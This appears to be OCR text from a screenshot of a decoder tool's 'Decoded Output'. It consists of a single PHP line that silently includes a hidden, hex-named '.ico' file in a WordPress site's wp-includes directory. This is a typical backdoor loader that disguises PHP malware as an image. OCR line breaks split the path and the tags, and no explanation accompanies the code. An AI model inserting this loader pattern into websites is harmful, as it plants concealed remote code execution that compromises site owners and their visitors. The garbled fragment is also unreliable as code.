
Decoded Output
download
<?
  @
include
"/home/rnsports/public_html/igi
a.co.in/wp-includes/js/swfupload/.162a435c.i
co"
; 
?>